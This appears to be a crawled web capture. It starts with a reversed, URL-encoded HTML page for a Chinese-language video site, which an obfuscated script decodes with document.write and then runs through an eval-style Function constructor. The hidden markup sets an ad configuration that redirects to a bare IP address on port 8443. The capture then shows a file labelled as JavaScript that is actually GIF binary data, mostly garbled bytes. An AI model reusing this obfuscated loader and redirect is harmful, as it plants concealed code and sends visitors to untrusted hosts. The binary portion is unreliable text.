N2MzPnZWcFZHcnl2YD3%sF3%lmth.pmujF2%C5%3448A3%212.241.832.291F2%C5%F2%C5%A3%sptth22%A3%22%lru606pq22%C2%22%moc.txdtlr.ndcxF2%C5%F2%C5%A3%sptth22%A3%22%xiferp_egami22%B7%02%D3%02%FNOC_SDA_SJ02%tel02%02%02%02%A0%E3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%--D5%fidneB5%12%C3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.dnopserF2%2.4.1F2%sj.dnopserF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.vihs5lmthF2%3.7.3F2%vihs5lmthF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%E3%D5%902%EI02%tl02%fiB5%--12%C3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.yreuqjF2%4.1.2F2%yreuqjF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%E3%22%1062015202D3%vF3%ssc.elytsF2%sscF2%scitatsF2%xqaF2%moc.txdtlr.ndcxF2%F2%A3%sptth22%D3%ferh02%22%teehselyts22%D3%ler02%knilC3%02%02%02%02%A0%E3%F2%22%teehselyts22%D3%ler02%22%ssc.nim.partstoobF2%sscF2%6.3.3F2%partstoob-rettiwtF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%ferh02%knilC3%02%02%02%02%A0%E3%F2%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%75x7522%D3%sezis02%22%noci-hcuot-elppa22%D3%ler02%knilC3%02%02%02%02%A0%E3%F2%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%27x2722%D3%sezis02%22%noci-hcuot-elppa22%D3%ler02%knilC3%02%02%02%02%A0%E3%F2%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%411x41122%D3%sezis02%22%noci-hcuot-elppa22%D3%ler02%knilC3%02%02%02%02%A0%E3%F2%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%441x44122%D3%sezis02%22%noci-hcuot-elppa22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%gnp.0a1825bcf81d7bdbF2%a6c51874E78bba536F2%8813F2%99403F2%43F2%510081F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.31gmiF2%F2%A3%sptth22%D3%ferh02%22%gnpF2%egami22%D3%epyt02%22%noci22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%1D3%emorhcC2%egdED3%EI22%D3%tnetnoc02%22%elbitapmoC-AU-X22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%E3%22%onD3%enohpelet22%D3%tnetnoc02%22%noitceted-tamrof22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%kcalb22%D3%tnetnoc02%22%elyts-rab-sutats-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%sey22%D3%tnetnoc02%22%elbapac-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%22%tikbew22%D3%tnetnoc02%22%gniredner-ecrof22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%22%tikbew22%D3%tnetnoc02%22%reredner22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%22%0D3%elbalacs-resuC2%1D3%elacs-mumixamC2%1D3%elacs-laitiniC2%htdiw-ecivedD3%htdiw22%D3%tnetnoc02%22%tropweiv22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%02%22%2305322%D3%tnetnoc02%22%tsnoCegapA3%snafega22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%22%niam22%D3%tnetnoc02%22%epyTegaPbusA3%dqa22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%22%liated22%D3%tnetnoc02%22%epyTegapA3%dqa22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%22%08422%D3%tnetnoc02%22%htdiwA3%egamiA3%go22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%22%07222%D3%tnetnoc02%22%thgiehA3%egamiA3%go22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%02%22%gpj.072x084_revoc_23053F2%530F2%sbmuhtF2%606A3%moc.8861uiquf.0gmiF2%F2%A3%sptth22%D3%tnetnoc02%22%egamiA3%go22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%22%liated.oediv22%D3%tnetnoc02%22%epytA3%go22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%02%22%AB%78%5E%39%EB%8E%48%CB%5E%9A%E8%7E%58%38%6E%DB%0B%5E%02%8A%99%5E%FB%EB%4E%98%28%8E%B8%5B%6E%EB%2B%7E%02%C9%4A%5E%08%8B%4E%9A%4A%5E%08%8B%4E%F8%28%8E%68%88%7E%38%78%7E%89%BA%9E%P31B%9B%4E%BA%7B%6E%02%88%8B%5E%CB%9B%5E%9A%BA%5E%DB%99%7E%3B%9B%4E%E8%EB%7E%18%39%5E%18%E9%6E%02%8A%C9%2E%6B%EA%5E%39%8B%4E%7A%08%6E%ekaM19%08%3E%E9%5A%7E%7A%4A%5E%AA%59%5E%BA%7B%6E%F8%8B%FE%4A%D9%2E%8B%0A%6E%CA%1A%7E%09%08%3E%22%D3%tnetnoc02%22%eltitA3%go22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%02%22%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%eman_etisA3%go22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%02%22%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%eman22%D3%porpmeti02%atemC3%02%02%02%02%A0%E3%F2%02%22%78%98%7E%7A%4A%5E%C9%4A%5E%C9%4A%5E%C2%0B%69%6E%4B%B9%6E%5A%79%6E%5A%79%6E%C2%9B%4B%8E%D8%58%5E%58%9B%4E%8B%0B%6E%19%2A%9E%68%7A%8E%C2%D8%98%5E%2A%D9%9E%0A%DB%4E%0B%88%5E%29%7A%7E%3B%5A%5E%E8%EB%7E%F9%48%6E%7A%08%6E%C2%AA%8B%4E%AA%39%5E%9B%28%7E%AA%8B%4E%AA%39%5E%B8%C9%7E%3B%38%6E%C2%58%EB%5E%98%DA%7E%6A%B8%8E%6A%B8%8E%8A%49%7E%D8%8B%4E%D8%68%5E%C2%DA%29%6E%29%7A%7E%FB%AB%7E%8A%C9%5E%C2%19%2A%9E%68%7A%8E%2B%98%8E%58%38%6E%9B%4B%8E%D8%58%5E%8A%38%9E%78%8B%4E%EB%99%7E%C2%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%noitpircsed22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%02%22%19%2A%9E%68%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C2%19%2A%9E%68%7A%8E%9A%88%5E%F8%6A%7E%C2%19%2A%9E%68%7A%8E%D8%B8%6E%AA%78%8E%C2%D8%B8%6E%AA%78%8E%7A%AB%4E%DB%B9%5E%C2%D8%B8%6E%AA%78%8E%2B%4B%6E%A9%AB%4E%C2%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C2%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%sdrowyek22%D3%eman02%atemC3%02%02%02%02%A0%E3%eltitF2%C3%B8%C9%7E%28%7A%8E%FB%AB%7E%8A%C9%5E%19%2A%9E%68%7A%8E%9A%88%5E%F8%6A%7E%F9%08%9E%18%E9%6E%C2%99%BA%7E%19%DB%7E%19%2A%9E%68%7A%8E%D8%B8%6E%AA%78%8E%8A%4B%8E%18%39%5E%2B%4B%6E%A9%AB%4E%02%-02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%02%-02%AB%78%5E%39%EB%8E%48%CB%5E%9A%E8%7E%58%38%6E%DB%0B%5E%02%8A%99%5E%FB%EB%4E%98%28%8E%B8%5B%6E%EB%2B%7E%02%C9%4A%5E%08%8B%4E%9A%4A%5E%08%8B%4E%F8%28%8E%68%88%7E%38%78%7E%89%BA%9E%P31B%9B%4E%BA%7B%6E%02%88%8B%5E%CB%9B%5E%9A%BA%5E%DB%99%7E%3B%9B%4E%E8%EB%7E%18%39%5E%18%E9%6E%02%8A%C9%2E%6B%EA%5E%39%8B%4E%7A%08%6E%ekaM19%08%3E%E9%5A%7E%7A%4A%5E%AA%59%5E%BA%7B%6E%F8%8B%FE%4A%D9%2E%8B%0A%6E%CA%1A%7E%09%08%3E%02%piv.1dqaA9%CB%FE%D8%09%5E%F9%F9%5E%5A%58%5E%39%EB%8E%7B%FA%8E%C8%CB%FE%08%CB%5E%D8%8B%4E%39%98%6E%0B%88%5E%78%18%9E%28%6A%5E%E3%eltitC3%02%02%02%02%A0%E3%22%moc.8861uiquf.7gmiF2%F2%A3%sptth22%D3%ferh02%22%htceferp-snd22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%moc.8861uiquf.6gmiF2%F2%A3%sptth22%D3%ferh02%22%htceferp-snd22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%moc.8861uiquf.5gmiF2%F2%A3%sptth22%D3%ferh02%22%htceferp-snd22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%moc.8861uiquf.4gmiF2%F2%A3%sptth22%D3%ferh02%22%htceferp-snd22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%moc.8861uiquf.3gmiF2%F2%A3%sptth22%D3%ferh02%22%htceferp-snd22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%moc.8861uiquf.2gmiF2%F2%A3%sptth22%D3%ferh02%22%htceferp-snd22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%moc.8861uiquf.1gmiF2%F2%A3%sptth22%D3%ferh02%22%htceferp-snd22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%moc.8861uiquf.0gmiF2%F2%A3%sptth22%D3%ferh02%22%htceferp-snd22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%moc.txdtlr.ndcxF2%F2%A3%sptth22%D3%ferh02%22%htceferp-snd22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%moc.vt-dqa.ndcF2%F2%A3%sptth22%D3%ferh02%22%htceferp-snd22%D3%ler02%knilC3%02%02%02%02%A0%E3%F2%22%8-ftu22%D3%tesrahc02%atemC3%02%02%02%02%A0%E3%daehC3%A0%E3%22%NC-hz22%D3%gnal02%lmthC3%A0%E3%lmth02%EPYTCOD12%C3%';</script><script id='crypt_eval_js'>var _0x42d7 = ['write', 'reverse'];var _0x5cef = function(_0x42d7d2, _0x5cefe4) {_0x42d7d2 = _0x42d7d2 - 0x0;var _0x950fea = _0x42d7[_0x42d7d2];return _0x950fea;};document[_0x5cef('0x0')](decodeURIComponent(html['split']('')[_0x5cef('0x1')]()['join']('')));['sojson.v4']['filter']['constructor'](((['sojson.v4']+[])['constructor']['fromCharCode']['apply'](null,'[base64]'['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>

--- FILE ---
content_type: application/javascript
request_url: https://xcdn.rltdxt.com/720/1190374777.js
body_size: 85659
content:
GIF89a@� �� � �����������������������������������������������AB�������������̹����������t����������X��ֻ�������[�������O$Sެ��������ȸ�SS������،��ȩ�F{�x����ަ�o:1�/4�t�1�:������ҋu��p���������jv���ʦ��^���J�ڍٖ����iJp����pmϭ�����������x��������Ǩ����Up���ɚ�����������������˱�|έ��MN���臤�������������I�ꩧ����X�QO���캸������暹����mn��ۺ������Фf���ݤ�0L�������7D�M��؋n}ꚨ�a�����lT��������iQ�ڒKE����Ǌ�^���v�Vn�T{֯PP��� ���ʸ���������sĆ�EB��D�ˁt�ꇻ�ۦ�������u������*o���������3�f^ݷmٺٰ������&�������������ڐfU�������˾������쩹����F]�ݥ�0ӓQ�WX�JO��������������#����������13Gh��������t����ʹ���ѡַ��㘩��������e����J�������vd������׵� ���������׬�����RH����������������WE������������������������������2p������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2017 (Macintosh)" xmpMM:InstanceID="xmp.iid:A6367DACEFA011E9A60698A1AF716A52" xmpMM:DocumentID="xmp.did:A6367DADEFA011E9A60698A1AF716A52"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:0D26D61FEFA011E9A60698A1AF716A52" stRef:documentID="xmp.did:0D26D620EFA011E9A60698A1AF716A52"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    @�  � ��Hp��{*\Ȱ�Ç#J�X� ��3j�x=| C�+0�$�y�P�30o��/]�|I�%M~8��䧳�O���
Jt(��(�C�4h�8�ڛ� B�z�K�5�TD�[�ހ	�&�g��S�8����]
�(P8�3�x�	L��`�+8��ǐK�Ly��ʘ/[N�q��	�-�4���^���"c�$�_��+Q޴��M�;��:��q��']�i_{��H���~�&4X��k�<��H� ��Y�g׮5�VnR���ʇ?X~^�A��?�sg��=�Yfh`��I�Xh��Vڃ:��j�F!l����H,q��<F�6SM$�WO@�H�q,*��]H)��sR��� Y�����	x@��y��^[pɥ�{I�XaO�3�_Q�w���Ѐ�u�eC�ay�g�a�Eg>8����l!��aL"��ۉ���Ӟ,'�R�͈[S�u�:���d����D�	<��T��T|���WT'Vi%a��7ꕋe��	=�Ё�"�k�-�X�i�Zᮭ�)҆�t[J,�h[o#��)�{W\�B!�_���=i�5v�.��2�D"飑$�#�@e� � ea�u�W{��zj>w��jb�*뿳�����ǘh��	!��ɫ�n�	'I)�f�-k�o��ӊ���s��ug��@��v;�YSN��<s�*�$�2vZ��^��T\p�s�a�ڋ��Z&8��_F��e�A�0�\���k&�T1n,����3)�p�,����T_ꭋ��-k׀v�`��ȣE;�8�
#�%�+�ds�`%���`{�߾Y��@�w.���:&h�=�u�lV�`�Fqn,���n�w�|�2Q��5t\� �./���`�� �;�����9��թ{J�'���[�*d�Q��cD�G�����������W�I����+�q�Ұ���1�&��p��%(��U ���x�����C��p����q� T�>|qW�^T%�	�Os�
�z��i��%�Aj�e
r���3fj����t!��fC�����1�,KO�q�]4�y-Q,��X�� ���,n9:6HF+��qJ!���3�(u�!(���g�? �]8� C�@�2�!�:�PM�WkZ�V�5lB��H�f#����li�؈h�f��mp��ۢC��x}�X�V��-8�g9+dc�2Ҥ�ɽKt	��đ��e&	{�c2��L$�X�t�DvFa:�#1���M�$I�����&��m�4`������ecQ���v�z$ .��>�a�+�q$��|��|�0!���B��Z�K �gXg걏�c2��E�@�PA���-R eX��鰇y�k�˟�`�r��7OD��BI��`KeY�x���E=��N,���X@�E��H`"�{�zL�V�ѡ0T���G�@��c�� ���1΋c��f5{�`⚁��׮A�#��눕�1�D�`�@�;�D[:K��S�vT*?���}� 
.�gT�X�ǩ�$��%|��Hp�28��3�x���q�&dZ�@+�!��xmjWŘ��(#Y
I"F�u��%���ܴ�w�X:�i��Á�!���F� -'Ӭ=:��PX�����UY&�qXfIЭX-z�.�B�&+Zw��i:���k��ւhA�n$�Q��Nk\s���+XJ��%ե]v���	/p��v��uq,X1�*��h�;cogY�ķ>����`Pj�i�B$�A�gN\���V�p�I8�E���+X��Y@
)L��u�Q��r�V�h�D`�#!�H�"�}�fs%ٚ��l�1����I<�t8��dܧ��++]*yu�7���Dv�`[y��H�ΘX�
G&���(`dBK9LP��g�w���,�Ѳ���pf3���%8M���B�q
g\ � ���]�bȕ � B���go�
�[�Ѕ�)���/%��]�j�]�g�~AȈf��x��l ����dh9�G���Z�����gq��
�]�7h-�假���=,A��>y��dp eζ�i��|��{�4��!S�1�A��0��)P����҇
Lx!����5�
y`�a��%��_Y2���d�^��lw���v��A@;�j��2Ե@.��a� C����áW(�@��7���9D"��є��Z��	�3��P�$��=�-z�Z�C�1�-�P��Ψ@2,�R����*���;�tp�@�=n>�"
H������u����'oF�X�s?�!T��8���y)pv	�*w�t�T[���H0$d1�č
3H����Qe���N�Z�" �  �!��z�fsC�LK�G�e/�l4�Q�Pŀ_K@
n�k /���� ����m�p
��*Q'n����H>�0gR?�M�UI�N5U' t}-&D�}C�E�"|g o'^�7w�c�6%|�w9g�A��W� ]0j��������HX�V�8;" �<j�c�L�e�Cg�Gg�z)@V40���G4�N��L��`���p�PE�JWΠ (X��1���Q���g� �|Y�M-Eh0,�heS}�hfE����v��"�'~Zd��c�<�;M�w��)8r xd=VpI�
ݷ����
�B�T��0�PV��xs�t�P���G:�,�,@�Q! �� � 
�  
 ���  �9����g�`RX�\��u�VDG�u'FNG�1,E<nL8W��Q��D^쒌Xq^�dp��?��� �H���
�q�P�d8wp:0�k���Š�� �p��5G�V��G����e��G�p,`	��E(@{ ���  ��F
��X`��	 �	�0m�@WdR:�u�+\�!�,�t1�v'�]>1�'iC�
lGŘ c�i�r�Fn!�<��P��]��G&pd��]�
�6rHRc ���p~Ȉ&pV�X�]�3���]�Lg�(���, o�X cWp"p�`ى
����@
P� "�(`Q@gp�H��R\���%]3S/16�I;#��ⶄ�9h�S!�<-Y~)cpTX�w�5 �� {���@��dx]P�����w-玢wVZIs�TR  ���	H�zi�:� vУv������
W�U�v �N �L��(��	ҙ!�c�%�HΗ��Yb��b�8o��IÑ��}�����01)w�a~��d���� #[XZ�A��c 	 Vp�:r�1� �Q�k�ad���֨O�Ps�x �����`�g�M0���� ��h(0(��(P!�)�A��N ����d��T*�(�X� �� �:^cD�iX��b7�Jb�A�x�x�Ʀ�q282Y���tw�k�c�b��3?3*� |�p�^@��w�V� *0*�UQKؑ�����L~�̖`�v� �M@�/�� \yQ��(�����ګ~��� -�-�����2/s�ZR*�N�t�����W�`C1�G��1�DoNToBA &�v1�}��2B���D;�*4�����$d�i���� 	0`��D VB�CI�8���L%z��2��
��) 0V߀D���F� ٩�ð�/K�ZY,�2��ٱ-�;.�d��N@!�4� 8+h�n����%"��8E��*���]n�*��A��<ԡTM#��;�9Z�^^��*�w x�p.���a�����`		�AA	���U	.���	&�� S� "P� �%�/�	kPVn��vLp\��4"[�0w�Q�8*{"�@��H��hZ�|F��� B�&R�$��x=�F�iq<Th$O��'��B?�F�4 A6K^������) ����g8��*0R'k����9��
�"� ��9�R�D��K�`�����k���*��4��­��[�����,�- DYG���:��!rb�	@�c�/�oD@�9��.{��nǪ��u��#�%��.�$�ɫ�`�P��+pS�
$P�����i�q�Yv�c�/p(��
���Xܾ/ �X�0Dv�
�Y-`ƭ�@S1��B�n\�lL~����۹���P{|�����'�,@e��Kh�#��ִm��t�B�KQ/Ga�/U֡O�X��{ ��ּ�4U�k�0�h�	2�[s&�^�t���з���L #��*��%�����"���o����Je�Y�����/9Tt�@�� �����NР��n�K���Ms2}�溶�X|�}-��F�<���:FTDM���7�1�$Q�ɢ�A]s� �P�u ��P*0u��ʡ#I�p��P םU����Dg+�$���P2�E�~�aP�n�
oP0��<fls�ӕ5�p�\(;��X�! �G��7���;[I�3'0aS�g��D�}+�R��7&�_=~偧7#�r�qdZ�3����p��y2p@� w]U�go6O�`'�e��&p��t[0�zP�꫾%mX\�X��EJ�J����\� �=SA���@�w(��@m<p�7��D5�v,�m:��]7]К�F�h�(�C� ��Kd�Y1Oda�X�7� '2%0�1\�8bj�`�p�P��� �P�� ��k8�ʗq��Y�`�P�R� L�[�*`*�*�a�L~�E���٨�-�>`baȳ��u�(܏7�0��0���w���h�����Y1ԗ�.�̂;;u;���&��X!O��~q��b֝:��
��@�t]Yp�2�VR�x� %Z�8�S�V`���w��Sy��l�p�c��h�%�%p^�4�D�_�?`n�@ Ё >f�@�����T��n,�<!~�J���F�u���)��Q}]�Iv���o���Z4|P����.�����[걶���o�P@ oTKx4�e�LFz�g�87�LU$��i�UW���I�HpH@�`�`I 
��X@���n�o �`�� ���1�� �����a$S���R��a�"۹@ڠ<x�m�+�c��^])FȖ�Q$EK�2�pq�o�Ō����x4i�$��E���m%0nx���g�c��U�`2�QE��`�v�i>��mP�� 4P� }��
�p�>� p�P�#�>�9��4�|�i+3^�}^�R|�#D%OkH=���l�>�S]�9E@��F�`-WA�a��:�a����61�;�A%Iq�A�/H������l�`eπĊ&<�#X�`�	��q��C�i��ЦK-H�h��QKG�2 ��c��"HD|�"*ݣn܀a@� ���K��^{�|��� ��m�S)>J�P�'��Y!�p��=z���@X|g��ck� ��p�Γ�o�]�v�齫w��}���L��`Å�H0��&�ZU*e	&D�<`@����~��ti
�1�c���kر_o�1d�n�e�fB���U�`?#��N���8؜`�F�~@��"�<������"�� T�L�H,�x��M�`���`C�&?���" P A 
���Ǩrl*����T
2������9�,�b�ø�2 �y����kŽX�/�+�0�ㇱ#��� ��*��t�����0�R� 5��`7(����l�M�|�m�6`k�k��� Vb�9��j�5��N$�袋��aD��;J F
���	@�	QT	���#a��� ���?��i �(�x�4A�`�~$��V�	K�W7Ԑ|4�pĸ�kU4�D�j���q��s���"3�2�B�l3����H3m[����I)�u����-�!:��
G��M�{�����;`L4	
@(�0��͈jA"��Lp(�"I��D�D�� ōGVPE��� R?���({�3�@�vJ�	L�'���L����CXg5�ֵ>�5W^����`]l1�b����Ř�G�!}T�
Ḧ́t0��B���&�V���7\��d�ͽ�))�b�g(���|�/e� "�@BjI��t(B�A-Q �o,�X&�CT�:gÇ���'�Ԧ�(�/e�0Ք�z
�����Zp� RU
)VYТ�6�0�Cd뭼NT^X�alz����Y�2{첫���A�� ۯ��v۲�ٙq���"���TЀ[Jo$�恤 @�����7̡N�;��PR��*`�t�� (@�R2�����x�*:g|,d�I�LG2���u)C �D� $  ��^V��,(=�U��6"�C(*گP4��eL�Z���$@jT�
U|��RK{�	��H6
x�I����7��O~VJ�ĵ���A0��
؏}��$���h4A"(�p,svȀDBY@�a	�
��  � �B�MJ(5����3��@�T�����!���nB,��^5���,HD�w��� ͉Q�⍲��D� �2������9�{R�J�2��g9[^Kc9Ŷ�o��0o�����6+�~Xh�l���?�)�!�@ � &���D�H( v�^ 	T �(�P1,̠�&TE#>ǁ�� ]�R�B�PJ(*ʩ��\�A�ݩd���U�,�FD�b�VES�5��4�$`*�9H��Du��ᑳv�06��A"�f&3 �I�a�=�
V{�fZ+�X�V-jq�1��q�g�!���x͸&`���;a�1�� 6L�=��0����]�ED`*@}�
B0�8	vp�"����d�B��������Oj��AA��ծB�~P� :���{�ɘJ��a.Ule̷0�Wy��\�<���n 3 �nwgJo�ƣ:�@��ŁV)3��W�u��_H3o���-Cޚ^��`0 ^oP����!�/���|$ �=��[�,�5�T, �Jm`��J�T�r
`(�P��*@/ "Fk�F�0iL%��v��l[� ���&@��ɀ�C�A�#�� �'\9�Z�r���e./������D��� B @��܏�H��n©��6˲�t�G��\��i	~�s��h� h4���� ��8 �>N�5JZ�p��5��>k�C��F@�L�k�ۍ-:<\%��Ю"� P8��r-A	,�(�� A
T007����h#���Qrwȭ%i������r@�*�Q����k�x&w�͍g!L@hBM�|�Ծ����@L=��g3L��7g&��Jk�Y�G����� �W� N��GG:�A�O@��:�3�>4��P��
/C�]�����y�sJf:p���t��3�P}A	T0�B�P J��-[�p�(9�|l�Ӯ6)g[)�~�(��jR<3�w�0C�� v�3` d�����4a1S�O�7e�ȁyO`� 0C?$Ӏ,���0 ���J'����G�:�'�C�� �i�{�'�|�q�<¦��~L��C4��l0�:פ�U`8�h\�� 
,}� ��A��GQd&m��(�2�5w�"PLwb�o��dp@2�q>���  T��%��D3[ԏhy�3�Kn{���n�p���J� ��	���#�~�X@��� 28�Jˁzx�̃4Γ�>ˁp��x�	��B=�=OxE`  ,(A� ����)=����a��k�K�6h�:x�䫉�s�%CL)���	qҭ����7r	� )`�{ c�z`"�q�4c� ���ss�ػ7|3�8}�Ԁ2�<}���H�~ 5���{4�*D?s�:��PD���30��Ӹ���˗�0#��z���}��5X0�8�����^��P�X�Ѓ5Q@���>��1"�"<��"c)S�6�&;4�P��Y��ӝ��?<k	�7Fp�0,���㡋�R��"�.kl3�9��~�C�;���8�0@$0��(0A�4-��~�� ��Hԇ��4{��*�D�8*��J��"s؀�lX���ˆ4X 7��5) Z�5p�7 �/�)( �; @Ѐ�Y�F�Ix�'F(B$� c��ֲ:#����>�0+�3�݊�   s�E��(�Y9�u���z7rd&���9�ϰ��ۮK(7!�@4�����̂zD�:x<	�>�4~�C P(HO�D�ą����D�@�9�~��T"�)��� �l� #= ���ꂔ��^��0@�0?X$x�D�H�+�d@��^h:0`�'`�0�I��:�$�	�lS)�2�׉
ى�	��7�H�{8?��)*�Y�e��a�7Z�ô䉳��r�o���\HKC�B�
�DH{H��K0��8��G�G�� 8Ȅ�Ĭ�:z��3��Lʴ�!�E��A�Lh�0��5PE�����k�9�$��:�s�&xD��.�+8�$� ���*��'�I���D>�z�k2� 
-�	�ԭ�Q��C�;�	�a�J]Q�����!���6�2�k3DS(���C䨴�%x<@�@���봷���POsD�����}�ķQP�0$0��b Ū��!��S��K�I]*�=���t�#�=h�[H�$0Q_+�EjҚ9H��q�sp?�Q?��/�������,��t��3����j�� �""Uy�|�Rr� >@��F2K4O�k�,#7��1�P�fm� L�<�<Ԁ�����N��B�������3O#����n�0�0���z���EF2;O�Q�P]��FP��ДYX��-���"H�,���� U�U�+@D�Y%%� Q B��[}6�О�$<FjC��A�����V��)��tdV3h �|.�C��b���"/�+Sn}*�0Sqm �,�~pЂ��u��G��~t���W?�v���S�Gk@}���SL|�]��<�#��##)"#2x:� A�I]}*�*Xa��m(��E����& �Oh$�=:��;H+�+`�VՁZ QP� 78��Q�UM��F0��^Jk�YD%V�����X
f-7 ��L�{h�{X^�M^�&����Vz ���V<�Οp�o5�nҌ���	��,���mײ}W�k�OP��S�;�A[<��+�ڛ�u�~���*Jjs����68\��I*����=�1�$���R$8@�HX9�υ� �Y��0�=�ox�@��-7@М��ڵ�K��z:Hy�V��qN 
��^ts*Z��8 '~b(~��Z0�37��}��0;X
 5-W��@��	@_O3[6ݫ��L7=� ���3��@C��i����is-$����ɜL���A�� \(F��&hh�F�`t��.PU�=�(`� ��B��H�F�X�&!	B�+`�S����a%@!N�cl!o�)"��� $.� ���v��$�/�C-
$�a W�2�JcW�sW��C�Ł0�y���H 8VHM�;��2�����Ő��>�6a��' F�m\E� ���HFR�F��
p� P��� �(�� �b�n(�'���,Ȩ`�JeM� RP�%�H�����@J�3���ڪ�-f7�%�m���ܗ/�iuSpeV!��	,�:�OzD\��E�~D6~�怀o��ÁO�H(H�}0�V臿-ا3B�cgK�/�(�P?(�%���P �
� P�Sh�S@��0�n �P���j�b8Ax̎E�Ⱦ(&��Ai	�v�JsP���
��h��=���~���֖Y��h��a��p(l5f1�2�3ӂ�	�G�:�ǋ3��]פ��w�@m�p[��W���1�(�~����E=��T�v�F�5H�1�{ =�Ѥ���Sh�����N�ghA�����b�L0�#h�Y�A�l�fpT~Y%x�HMBj�ٙ����r3�v4��~�����=q�Mq-����G4תųc�ڟ�C�|2x��x<hF��^�:�S��4�d�Ƀ[t���(�w)�!2��:h+����N�i 0�JЈ{�@P ��H(�����,�sF�׀Y�bȁb(�B��ZP�� ��Ɏ���c��3H�P�@N��	����z8b<��v|�A`�)����1|S',�Z��^ �^8� V��x`� h�-��;�hrO��%�0��
|4BvbP�(@��K8-����`����l��}�����x��$(� �r'+H�28�NC�s�� ��
��8w�OhA8�#����n88 ���ե�6(�6(t���@���6��+� %�t����!Ӊ�j�0�z��/��r�
�o�i�&��Bf  ������f����/��	�K^�P{��m�+��$ă�K��?뢥�n(��a������n�ѳn�/8��0s2�? �?�Q��sF� 6���f��?@�{N0�7x�O�h9�#(ԑH�^;�W����30�h�3�IO�6�� 
9�O��a�t#.7x�Z�R�8�vS��ʤ�8l�6# ���W���7�rm�l΁�D�7��O�;D���4HaO��S:��20��y I����ِ����L-?�^��B0w��r/{�`x��v�p�{�,"����$��?X��@��[ 4<ԚQ�Ȍ�g�83#�C���ҁ(L:�`@�Ȑ L0�$J���D)$���'�4�g �M|�n���<A��7��<� O.bٲ��P�)�������k�~_����c��2Ģ��V���Nx���X�~� ���	�[0�����k��A�d ���6p�@�>x<iTF�� `5"�g���MN9�P�B�(���OrL ��,l2r#�I(GxP�Ex9]��8h��Ji���#��
�0��Ֆf�
